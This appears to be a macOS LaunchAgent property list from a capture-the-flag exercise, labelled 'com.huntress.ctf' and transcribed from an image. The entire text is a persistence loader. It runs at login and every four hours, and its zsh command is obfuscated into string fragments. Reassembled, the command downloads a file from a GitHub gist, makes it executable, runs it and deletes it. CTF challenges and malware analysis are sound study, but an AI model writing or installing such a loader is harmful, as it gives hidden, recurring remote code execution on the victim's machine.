 decoded
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.
dtd"><plist version="1.0"><dict><key>Label</key><string>com.huntress.ctf</string><key>ProgramArguments</key><array><string>/bin/zsh</
string><string>-c</string><string>A0b='tmp="$(m';A0bERheZ='ktemp /tmp/XX';A0bERheZX='XXXXXX)"';A0bER='; curl --';A0bE='retry 5 -f ';
A0bERh='"https://';A0bERheZXDRi='gist.githu';xbER='b.com/s';juuQ='tuartjas';juuQQ7l7X5='h/a7d18';juuQQ7l7X5yX='7c44f4327';
juuQQ7l7X5y='739b752d037be45f01';juuQQ7='" -o "${tmp}"; i';juuQQ7l7='f [[ -s "${tmp}';juuQQ7l7X='" ]];';juQQ7l7X5y=' then chm';juQQ7l='od
777 "${tmp}"; ';zRO3OUtcXt='"${tmp}"';zRO3OUt='; fi; rm';zRO3OUtcXteB=' "${tmp}"';echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}$
{A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ7l}$
{zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB} | /bin/zsh</string></array><key>RunAtLoad</key><true /><key>StartInterval</key><integer>14400</
integer></dict></plist>